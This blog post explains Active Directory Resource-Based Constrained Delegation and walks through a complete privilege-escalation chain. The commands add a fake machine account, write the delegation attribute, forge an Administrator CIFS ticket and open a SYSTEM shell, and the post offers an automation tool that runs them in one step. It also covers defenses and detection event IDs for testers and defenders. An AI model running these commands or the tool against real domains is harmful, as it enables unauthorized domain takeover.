Privilege Escalation in Active Directory: RBCD Attack
What is Resource-Based Constrained Delegation, how is it exploited, and a full end-to-end attack chain walk-through using RBCD-Pwn.

Introduction
One of the first techniques that comes to mind when talking about privilege escalation in Active Directory environments is the Resource-Based Constrained Delegation (RBCD) attack. In this post I will explain what RBCD is, why it is dangerous, how it is carried out step by step, and finally how I compressed the entire attack chain into a single command with my automation tool RBCD-Pwn.
Fundamentals
What Is Kerberos Delegation?
Kerberos delegation is a mechanism that allows a service to make requests to another service on behalf of a user. For example, a web application may need to connect to a back-end database server on behalf of the logged-in user — without delegation that is simply not possible.
Microsoft has introduced three distinct delegation models over the years:
| Type | Description | Risk |
|---|---|---|
| Unconstrained Delegation | Forwards the user’s TGT to any service | Critical |
| Constrained Delegation (KCD) | Forwards a service ticket to a specific set of services (defined by an admin) | Medium |
| Resource-Based Constrained Delegation (RBCD) | The resource itself decides who can delegate to it | Medium–High |
How Does RBCD Work?
RBCD was introduced with Windows Server 2012. Its fundamental difference from classic Constrained Delegation is: the resource, not a Domain Admin, controls who is allowed to act on its behalf.
This is managed through the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on Active Directory computer objects. When this attribute is set on a computer object, the account referenced inside it can impersonate most users on that computer — with the exception of accounts explicitly protected from delegation (covered in the Defense section).
The technical flow works as follows:
1
2
3
4
5
[Legitimate delegation scenario]

User A      → calls Service X
Service X   → S4U2Self  → obtains a TGS on behalf of User A (for itself)
Service X   → S4U2Proxy → uses that TGS to access Service Y
- S4U2Self (Service for User to Self): Allows a service to obtain a service ticket for itself on behalf of an arbitrary user — no user interaction required.
S4U2Proxy (Service for User to Proxy): Uses the ticket obtained via S4U2Self to access a third service on the user’s behalf.
- Important distinction: In classic constrained delegation (KCD), S4U2Proxy requires the S4U2Self evidence ticket to be forwardable. RBCD removes this requirement entirely: when the target resource’s
msDS-AllowedToActOnBehalfOfOtherIdentityattribute points toDORK$, the KDC honours S4U2Proxy regardless of whether the evidence ticket carries the forwardable flag. The KDC does not make the S4U2Self ticket forwardable — it simply stops caring whether it is. This is the key difference from classic KCD, and what makes RBCD particularly powerful in attack scenarios.
In the attack scenario, DORK$ plays the role of Service X from the diagram above. The flow maps directly to the exploit chain:
1
2
3
4
[Attack scenario]

DORK$  → S4U2Self  → obtains a TGS impersonating Administrator (for itself)
DORK$  → S4U2Proxy → uses that TGS to request a CIFS ticket on the target machine
Because msDS-AllowedToActOnBehalfOfOtherIdentity on the target computer is set to point at DORK$, the KDC honours both steps and issues a CIFS service ticket impersonating Administrator — no Administrator password or hash required.
Attack Scenario
Prerequisites
Three conditions must be met to successfully execute an RBCD attack:
Write access over the target computer object’s
msDS-AllowedToActOnBehalfOfOtherIdentityattribute: Several ACL edges can satisfy this —GenericWrite,GenericAll,WriteDACL(which lets the attacker grant themselves write rights),WritePropertyscoped to the specific attribute, or ownership of the object. BloodHound surfaces all of these paths, including indirect ones through group membership.An account with an SPN (or the ability to create one): The S4U2Proxy step requires the delegating account to have a Service Principal Name registered. The most common way to satisfy this is creating a new machine account (machine accounts get an SPN automatically). If the attacker already controls a service account or any account with a registered SPN, Step 1 can be skipped entirely — the existing account can be used directly as the delegating principal.
Note:
ms-DS-MachineAccountQuotacontrols how many machine accounts a regular user can create. The default value is 10, meaning any authenticated domain user can add up to 10 machine accounts. If this quota is 0 and no SPN-bearing account is already controlled, the most common attack path (machine account creation) is blocked — though the attack remains viable if the attacker controls an existing account with an SPN.Network access to the Domain Controller: LDAP (389/636), Kerberos (88), and SMB (445) must be reachable.

Identifying Targets with BloodHound
The first step is to find which computer objects your compromised account has GenericWrite over. BloodHound is the ideal tool for this:
1
2
3
MATCH p=shortestPath(
  (u:User {name:"JOHN.DOE@DOMAIN.LOCAL"})-[:GenericWrite|GenericAll*1..]->(c:Computer)
) RETURN p
Note: within
shortestPath(), variable-length relationship patterns cannot carry a named variable — use[:RelType*1..]syntax, not[r:RelType*1..].
Step-by-Step Attack Chain
Step 1 — Create a Fake Machine Account
This attack is based on adding a fake computer account to the domain. This account will later be granted delegation rights and will request a service ticket on behalf of Administrator.
1
2
3
4
5
impacket-addcomputer 'domain.local/john.doe' \
  -dc-ip 10.10.10.10 \
  -hashes :NTLM_HASH \
  -computer-name 'DORK$' \
  -computer-pass 'Dork123!'
Successful output:
1
[*] Successfully added machine account DORK$ with password Dork123!.
The
-hashesflag usesLM:NTformat. Passing:NTLMHASH(with an empty LM portion) is the correct syntax for pass-the-hash.
Already have a service account with an SPN? If you control an account that already has a Service Principal Name registered (e.g. a service account or any existing machine account), you can skip this step and use that account directly in Steps 2 and 3. Machine account creation is only required when no SPN-bearing account is available.
Step 2 — Configure the RBCD Attribute
Now modify the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the target computer object to point to DORK$. This is done over LDAP using tothi’s rbcd.py:
1
2
3
4
5
python3 rbcd.py -f 'DORK' \
  -t 'TARGET_COMPUTER' \
  -dc-ip 10.10.10.10 \
  'domain.local/john.doe' \
  -hashes :NTLM_HASH
Note on the
-fparameter:rbcd.pyexpects the SAMAccountName without the trailing$. Even though the account was created asDORK$, pass-f DORKhere — the tool appends$internally when resolving the account in LDAP.
After this step, DORK$ is authorized to impersonate most users on the target computer — including Administrator, unless that account is protected from delegation (e.g. a member of Protected Users or flagged as “Account is sensitive and cannot be delegated”).
Step 3 — Request a Kerberos Ticket as Administrator
Using the S4U2Self → S4U2Proxy chain, request a CIFS service ticket impersonating Administrator:
Why CIFS?
cifs/maps to the SMB file-sharing service. Requesting a CIFS ticket gives direct access to the target’s file system and named pipes — exactly what psexec needs to land a shell. It is the most versatile SPN for lateral movement: SMB is almost always reachable on Windows targets and enables both file access and remote service execution in one ticket.
1
2
3
4
5
impacket-getST \
  -spn 'cifs/TARGETDC.domain.local' \
  'domain.local/DORK$:Dork123!' \
  -impersonate Administrator \
  -dc-ip 10.10.10.10
On success, a ccache file is saved:
1
Administrator@cifs_TARGETDC.domain.local@DOMAIN.LOCAL.ccache
Step 4 — Load the Ticket
1
export KRB5CCNAME=Administrator@cifs_TARGETDC.domain.local@DOMAIN.LOCAL.ccache
Step 5 — Get a Shell via PSEXEC
1
sudo -E impacket-psexec -k -no-pass 'TARGETDC.domain.local' -dc-ip 10.10.10.10
Result:
1
2
C:\Windows\system32> whoami
nt authority\system
Why
SYSTEMand notAdministrator? psexec authenticates as the impersonated Administrator (who has local admin rights on the target), then creates a remote Windows service to execute the payload. Windows services run underNT AUTHORITY\SYSTEMby default — that is why the resulting shell is SYSTEM-level, not the Administrator account itself.
RBCD-Pwn: Collapsing the Entire Chain into One Command
Running those five steps manually every time is slow and error-prone. That is why I built RBCD-Pwn — a Python automation wrapper that executes the full attack chain end-to-end.
About the Tool
Source code: github.com/tburakdirlik/Rbcd-Exploiter
RBCD-Pwn takes only 3 required parameters from the user:
| Parameter | Description |
|---|---|
-dc-ip | Domain Controller IP address |
-u | Domain username with GenericWrite/GenericAll on the target |
-c | Password or NTLM hash (auto-detected by format) |
Everything else is handled automatically:
- Parses
/etc/hoststo extract the domain name and DC hostname — no manual input needed - Creates the fake machine account (
DORK$) viaimpacket-addcomputer - Writes
msDS-AllowedToActOnBehalfOfOtherIdentitydirectly over LDAP using an embedded version of impacket’sLDAPAttackmodule — no externalrbcd.pydependency - Requests the Kerberos service ticket via
impacket-getST - Exports
KRB5CCNAMEto the environment - Launches
impacket-psexecwith the Kerberos ticket
Usage
With an NTLM hash:
1
python3 rbcd_pwn.py -dc-ip 10.10.10.10 -u john.doe -c aabbccdd...NTLMHASH
With a plaintext password:
1
python3 rbcd_pwn.py -dc-ip 10.10.10.10 -u john.doe -c 'P@ssw0rd!'
Attack Flow Diagram
1
2
3
4
5
6
Step 0: /etc/hosts → auto-detect domain name + DC hostname
Step 1: impacket-addcomputer → create DORK$ machine account
Step 2: LDAP (embedded module) → write msDS-AllowedToActOnBehalfOfOtherIdentity
Step 3: impacket-getST → obtain CIFS ticket impersonating Administrator
Step 4: export KRB5CCNAME → load ticket into environment
Step 5: impacket-psexec → interactive SYSTEM shell
Example Usage
Every command executed by the tool is printed with a [CMD] label before it runs — full transparency, and a great way to understand each step while it happens.

 Full attack chain: domain auto-detection → DORK$ creation → LDAP RBCD write → S4U2Self/S4U2Proxy → SYSTEM shell on RESOURCEDC
Defense and Mitigation
Protecting against RBCD attacks requires controls at both the configuration and monitoring layers.
1. Set MachineAccountQuota to 0
This change eliminates the most common RBCD attack path: if regular users cannot create computer accounts, they have no machine account to delegate from. Note that this does not fully eliminate RBCD abuse — an attacker who already controls a service account or any account with a registered SPN can still proceed without creating a new machine account. Pairing this control with tight ACL hygiene (see below) is essential.
1
2
Set-ADDomain -Identity "domain.local" `
  -Replace @{"ms-DS-MachineAccountQuota"=0}
When machine accounts genuinely need to be created, this should be delegated to a dedicated privileged account or service — not left open to all users.
2. Audit and Tighten ACLs on Computer Objects
Run BloodHound and review all paths that lead to GenericWrite, GenericAll, WriteDACL, or WriteProperty (on msDS-AllowedToActOnBehalfOfOtherIdentity) over computer objects. Standard user accounts should never hold these rights over computer objects. Also check object ownership — an owner can grant themselves any permission without needing an explicit ACE.
1
2
3
4
5
# Enumerate GenericWrite permissions on all computer objects
Get-ADComputer -Filter * | ForEach-Object {
    (Get-Acl "AD:\$($_.DistinguishedName)").Access |
    Where-Object { $_.ActiveDirectoryRights -match "GenericWrite|GenericAll" }
}
Pay particular attention to accounts that gained these rights through group membership — it is easy to miss indirect paths without BloodHound.
3. Add Privileged Accounts to the Protected Users Group
Accounts in the Protected Users security group cannot be impersonated via delegation. Technically, S4U2Self can still be requested for a Protected Users member — but the KDC will not issue a forwardable ticket for such accounts, which causes the S4U2Proxy step to fail. The delegation chain breaks at S4U2Proxy, not at S4U2Self. This makes Protected Users membership the strongest per-account mitigation against RBCD impersonation, regardless of what msDS-AllowedToActOnBehalfOfOtherIdentity contains.
1
Add-ADGroupMember -Identity "Protected Users" -Members "Administrator"
Protected Users also disables NTLM authentication, DES/RC4 for Kerberos, and credential caching. Verify that the accounts you add do not rely on any of these before enrolling them.
4. Enable Kerberos Armoring (FAST)
FAST (Flexible Authentication Secure Tunneling) wraps Kerberos pre-authentication messages in an encrypted tunnel, which hardens the environment against AS-REP roasting and certain downgrade attacks. While FAST does not directly block S4U2Self/S4U2Proxy, it is a meaningful defense-in-depth layer and is required for some Kerberos Claims scenarios.
Enable it via Group Policy:
1
2
Computer Configuration → Policies → Administrative Templates
→ System → Kerberos → Support compound authentication → set to Supported or Always
5. Detection — Event IDs to Monitor
| Event ID | Description |
|---|---|
| 4741 | A computer account was created |
| 5136 | A Directory Service object was modified (msDS-AllowedToActOnBehalfOfOtherIdentity attribute changed) |
| 4768 | Kerberos TGT requested (watch for newly created machine accounts) |
| 4769 | Kerberos TGS requested (watch for S4U2Self / S4U2Proxy service types) |
The most reliable SIEM correlation rule is: 4741 followed by 5136 within a short time window on the same account. This two-event sequence is the clearest fingerprint of the attack. Tune your alert to fire when the modified attribute is specifically msDS-AllowedToActOnBehalfOfOtherIdentity to reduce false positives.
Event ID 5136 is not logged by default. You must explicitly enable Audit Directory Service Changes under
Computer Configuration → Policies → Windows Settings → Security Settings → Advanced Audit Policy Configuration → DS Access. Without this, attribute modifications on AD objects — including RBCD writes — will be completely silent.
6. Post-Engagement Cleanup (for Red Teams)
After testing, remove the rogue machine account to leave the environment clean:
1
2
3
4
5
impacket-addcomputer 'domain.local/username' \
  -dc-ip 10.10.10.10 \
  -hashes :NTLM_HASH \
  -computer-name 'DORK$' \
  -delete
Replace
-hashes :NTLM_HASHwith the same credential format you used throughout the attack (hash or plaintext password). If you used a plaintext password, swap-hashes :NTLM_HASHfor-password 'YourPassword'.
Impacket version note: Older versions of
impacket-addcomputeruse-action deleteinstead of-delete. If the command above returns an unrecognised argument error, runimpacket-addcomputer --helpto confirm the correct flag for your installed version before proceeding.
Also verify that msDS-AllowedToActOnBehalfOfOtherIdentity was not left set on the target computer object — the account deletion alone does not clear it.
Conclusion
The RBCD attack demonstrates how a seemingly low-impact permission like GenericWrite can be chained into full SYSTEM access on a Domain Controller. The manual steps are numerous, but tools like RBCD-Pwn collapse the entire chain into a single command.
On the defensive side, the remediation list is straightforward:
MachineAccountQuota = 0- Regular ACL audits with BloodHound
- Protected Users group for privileged accounts
- SIEM correlation on Event ID 4741 + 5136 (and 4768/4769 for ticket anomalies — see Detection section for the full list)
When applied together, these controls make a successful RBCD attack significantly harder to pull off.
Legal Disclaimer: The techniques and tools described in this post are intended solely for authorized penetration testing and security research. Using them against systems you do not own or do not have explicit written permission to test is illegal.